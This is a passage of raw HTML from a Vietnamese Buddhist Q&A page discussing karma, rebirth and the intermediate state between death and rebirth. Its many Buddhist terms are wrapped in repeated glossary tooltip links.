Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ph&#7843;i. M&igrave;nh t&#7841;o <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nghi&#7879;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Karma (Thu&#7853;t ng&#7919;). Nghi&#7879;p c&oacute; ngh&#297;a l&agrave; m&#7897;t h&agrave;nh &#273;&#7897;ng t&#7841;o t&aacute;c l&#7863;p &#273;i l&#7863;p l&#7841;i nhi&#7873;u l&#7847;n th&agrave;nh th&oacute;i quen. Nh&#432; th&oacute;i quen h&uacute;t thu&#7889;c, ch&#417;i c&#7901;, &#273;&aacute;nh b&agrave;i, u&#7889;ng r&#432;&#7907;u v.v&hellip; Nghi&#7879;p c&oacute; nhi&#7873;u lo&#7841;i. T&#7893;ng qu&aacute;t c&oacute; hai lo&#7841;i nghi&#7879;p ch&iacute;nh: nghi&#7879;p l&agrave;nh v&agrave; nghi&#7879;p d&#7919;. Ngo&agrave;i ra, c&ograve;n c&oacute; T&iacute;ch l&#361;y nghi&#7879;p, T&#7853;p qu&aacute;n nghi&#7879;p, C&#7853;n t&#7917; nghi&#7879;p, C&#7921;c tr&#7885;ng nghi&#7879;p v.v&hellip;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nghi&#7879;p</a> qu<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/y/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7926;</div><div class=glossaryItemBody>&#9679; (&#32186;) v&#7889;n c&oacute; ngh&#297;a l&agrave; nh&#7919;ng s&#7907;i t&#417; l&#7909;a nhi&#7873;u m&agrave;u &#273;an xen ch&#7857;ng ch&#7883;t, ngo&#7855;t ngo&eacute;o, t&#7841;o th&agrave;nh v&#7867; r&#7921;c r&#7905;, b&oacute;ng b&#7843;y.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/y/&quot;>Term details</a></div>" >&#7927;</a> m&#7899;i &#273;&#7847;u thai th&agrave;nh qu<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/y/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7926;</div><div class=glossaryItemBody>&#9679; (&#32186;) v&#7889;n c&oacute; ngh&#297;a l&agrave; nh&#7919;ng s&#7907;i t&#417; l&#7909;a nhi&#7873;u m&agrave;u &#273;an xen ch&#7857;ng ch&#7883;t, ngo&#7855;t ngo&eacute;o, t&#7841;o th&agrave;nh v&#7867; r&#7921;c r&#7905;, b&oacute;ng b&#7843;y.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/y/&quot;>Term details</a></div>" >&#7927;</a>, n&#7871;u l&agrave;m quan &#7903; &#273;&#7841;o qu<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/y/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7926;</div><div class=glossaryItemBody>&#9679; (&#32186;) v&#7889;n c&oacute; ngh&#297;a l&agrave; nh&#7919;ng s&#7907;i t&#417; l&#7909;a nhi&#7873;u m&agrave;u &#273;an xen ch&#7857;ng ch&#7883;t, ngo&#7855;t ngo&eacute;o, t&#7841;o th&agrave;nh v&#7867; r&#7921;c r&#7905;, b&oacute;ng b&#7843;y.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/y/&quot;>Term details</a></div>" >&#7927;</a> th&igrave; c&#361;ng thu&#7897;c qu<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/y/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7926;</div><div class=glossaryItemBody>&#9679; (&#32186;) v&#7889;n c&oacute; ngh&#297;a l&agrave; nh&#7919;ng s&#7907;i t&#417; l&#7909;a nhi&#7873;u m&agrave;u &#273;an xen ch&#7857;ng ch&#7883;t, ngo&#7855;t ngo&eacute;o, t&#7841;o th&agrave;nh v&#7867; r&#7921;c r&#7905;, b&oacute;ng b&#7843;y.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/y/&quot;>Term details</a></div>" >&#7927;</a>, ch&#7859;ng qua h&#7885; c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#7899;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; H&#432;&#7903;ng nh&#7919;ng &#273;i&#7873;u vui. Ph&#432;&#7899;c c&oacute; ra l&agrave; do t&#7841;o nghi&#7879;p l&agrave;nh. Ph&#432;&#7899;c g&#7891;m c&oacute; ph&#432;&#7899;c h&#7919;u l&#7853;u v&agrave; ph&#432;&#7899;c v&ocirc; l&#7853;u. Ph&#432;&#7899;c h&#7919;u l&#7853;u h&#432;&#7903;ng ph&#432;&#7899;c c&oacute; gi&#7899;i h&#7841;n. Ph&#432;&#7899;c v&ocirc; l&#7853;u h&#432;&#7903;ng kh&ocirc;ng c&oacute; gi&#7899;i h&#7841;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#7899;c</a> n&ecirc;n m&#7899;i l&agrave;m quan &#7903; &#273;&#7841;o qu<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/y/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&#7926;</div><div class=glossaryItemBody>&#9679; (&#32186;) v&#7889;n c&oacute; ngh&#297;a l&agrave; nh&#7919;ng s&#7907;i t&#417; l&#7909;a nhi&#7873;u m&agrave;u &#273;an xen ch&#7857;ng ch&#7883;t, ngo&#7855;t ngo&eacute;o, t&#7841;o th&agrave;nh v&#7867; r&#7921;c r&#7905;, b&oacute;ng b&#7843;y.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/y/&quot;>Term details</a></div>" >&#7927;</a> th&ocirc;i. L&agrave;m quan &#7903; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/coi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;C&otilde;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (d&#7883;ch t&#7915; ch&#7919; H&#7919;u). H&#7919;u c&oacute; ngh&#297;a l&agrave; h&#7919;u sanh t&#7917;, h&#7919;u nh&acirc;n qu&#7843; b&aacute;o &#7913;ng. C&oacute; tam h&#7919;u, t&#7913; h&#7919;u, th&#7845;t h&#7919;u, c&#7917;u h&#7919;u, nh&#7883; th&#7853;p ng&#361; h&#7919;u sai kh&aacute;c; nh&#432;ng kinh ch&#7881; th&#432;&#7901;ng n&oacute;i &#273;&#7871;n tam h&#7919;u (D&#7909;c Gi&#7899;i, S&#7855;c Gi&#7899;i, V&ocirc; S&#7855;c Gi&#7899;i) v&agrave; c&#7917;u h&#7919;u. C&#7917;u H&#7919;u t&#7913;c l&agrave; t&#7915; tam h&#7919;u, ph&acirc;n ra th&agrave;nh ch&iacute;n c&otilde;i. H&#7919;u ch&iacute;nh l&agrave; y b&aacute;o c&#7911;a ch&uacute;ng sanh trong th&#7871; gi&#7899;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/coi/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>c&otilde;i</a> ng&#432;&#7901;i m&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&ograve;n l&agrave;m quan n&#7919;a th&igrave; &#273;&acirc;u kh&aacute;c g&igrave; ng&#432;&#7901;i th&#432;&#7901;ng!</p>
<p style="text-align: justify;"><strong>H&#7887;i:</strong></p>
<p style="text-align: justify;">&nbsp;N&#7871;u &#273;&#7871;n 7 l&#7847;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> t&#7917; m&agrave; th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> &#273;&#7847;u thai th&igrave; s&#7869; ra sao?</p>
<p style="text-align: justify;"><strong>&#272;&aacute;p:</strong></p>
<p style="text-align: justify;">&nbsp;Th&#432;&#7901;ng th&#432;&#7901;ng &#273;&#7871;n 7 l&#7847;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> t&#7917; th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Nghi&#7879;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Karma (Thu&#7853;t ng&#7919;). Nghi&#7879;p c&oacute; ngh&#297;a l&agrave; m&#7897;t h&agrave;nh &#273;&#7897;ng t&#7841;o t&aacute;c l&#7863;p &#273;i l&#7863;p l&#7841;i nhi&#7873;u l&#7847;n th&agrave;nh th&oacute;i quen. Nh&#432; th&oacute;i quen h&uacute;t thu&#7889;c, ch&#417;i c&#7901;, &#273;&aacute;nh b&agrave;i, u&#7889;ng r&#432;&#7907;u v.v&hellip; Nghi&#7879;p c&oacute; nhi&#7873;u lo&#7841;i. T&#7893;ng qu&aacute;t c&oacute; hai lo&#7841;i nghi&#7879;p ch&iacute;nh: nghi&#7879;p l&agrave;nh v&agrave; nghi&#7879;p d&#7919;. Ngo&agrave;i ra, c&ograve;n c&oacute; T&iacute;ch l&#361;y nghi&#7879;p, T&#7853;p qu&aacute;n nghi&#7879;p, C&#7853;n t&#7917; nghi&#7879;p, C&#7921;c tr&#7885;ng nghi&#7879;p v.v&hellip;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghiep/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>nghi&#7879;p</a> c&#7911;a th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> &#273;&atilde; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Nghi</div><div class=glossaryItemBody>&#9679; C&oacute; 2: nghi s&#7921; v&agrave; nghi l&yacute;. Trong Thi&#7873;n, &ldquo;nghi&rdquo; kh&ocirc;ng &aacute;m ch&#7881; s&#7921; ho&agrave;i nghi m&agrave; &aacute;m ch&#7881; tr&#7841;ng th&aacute;i c&#7911;a ph&#7913;c t&#7841;p, c&#7911;a truy v&#7845;n th&#259;m d&ograve;, c&#7911;a t&#7921; h&#7887;i k&#7883;ch li&#7879;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/nghi/&quot;>Term details</a></div>" >nghi</a>&ecirc;ng v&#7873; m&#7897;t b&ecirc;n. Nh&#432; con ch&aacute;u l&agrave;m nh&#7919;ng vi&#7879;c &aacute;c &#273;em c&uacute;ng cho th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) 